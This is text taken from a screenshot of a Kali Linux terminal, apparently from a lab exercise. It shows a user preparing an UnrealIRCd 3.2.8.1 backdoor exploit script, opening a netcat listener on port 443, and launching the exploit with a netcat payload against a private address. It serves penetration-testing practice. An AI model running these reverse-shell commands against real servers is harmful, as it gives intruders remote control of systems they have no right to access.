 1 2 3 4 2 10:12
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor × jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor ×
drwxrwxr-x 3 jorgekalilinux jorgekalilinux 4096 sep 11 10:03 .
drwxrwxr-x 3 jorgekalilinux jorgekalilinux 4096 sep 11 10:03 ..
-rw-rw-r-- 1 jorgekalilinux jorgekalilinux 2195 sep 11 10:03 exploit.py
drwxrwxr-x 8 jorgekalilinux jorgekalilinux 4096 sep 11 10:03 .git
-rw-rw-r-- 1 jorgekalilinux jorgekalilinux   66 sep 11 10:03 .gitattributes
-rw-rw-r-- 1 jorgekalilinux jorgekalilinux  767 sep 11 10:03 README.md
┌──(jorgekalilinux㉿jorgekalilinux)-[~/escaneo/UnrealIRCd-3.2.8.1-Backdoor]
└─$ sudo chmod +x exploit.py
[sudo] contraseña para jorgekalilinux:
┌──(jorgekalilinux㉿jorgekalilinux)-[~/escaneo/UnrealIRCd-3.2.8.1-Backdoor]
└─$ sudo nano exploit.py
┌──(jorgekalilinux㉿jorgekalilinux)-[~/escaneo/UnrealIRCd-3.2.8.1-Backdoor]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
^C
┌──(jorgekalilinux㉿jorgekalilinux)-[~/escaneo/UnrealIRCd-3.2.8.1-Backdoor]
└─$ ./exploit.py 10.0.2.4 6667 -payload netcat
Exploit sent successfully!
┌──(jorgekalilinux㉿jorgekalilinux)-[~/escaneo/UnrealIRCd-3.2.8.1-Backdoor]
└─$